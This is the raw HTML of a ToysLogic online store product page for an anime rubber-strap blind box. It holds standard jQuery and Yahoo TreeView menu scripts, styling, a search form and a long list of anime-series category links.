

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=product_info&cPath=2599_2604_5277&products_id=67188&products_type=15
body_size: 328140
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Ron Kamonohashi Deranged Service - Rubber Strap SINGLE BLIND BOX [TL300847935] : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Ron Kamonohashi Deranged Service - Rubber Strap SINGLE BLIND BOX [TL300847935] Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="description" content="ToysLogic Ron Kamonohashi Deranged Service - Rubber Strap SINGLE BLIND BOX [TL300847935] - Size is 6 cm Price is for one single blind box. " />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript" src="includes/modules/pages/product_info/jscript_textarea_counter.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}

function popupHelpWindow(url)
{
  window.open(url,"info_pre_order","height=480,width=450,toolbar=no,statusbar=no,scrollbars=yes").focus();
}

//--></script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="productinfoBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
